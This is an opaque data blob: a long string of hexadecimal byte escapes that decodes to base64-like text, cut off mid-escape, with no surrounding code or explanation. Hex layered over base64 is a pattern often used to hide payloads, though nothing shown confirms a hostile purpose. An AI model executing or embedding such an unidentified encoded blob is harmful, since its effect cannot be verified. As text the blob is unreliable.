\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x48\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\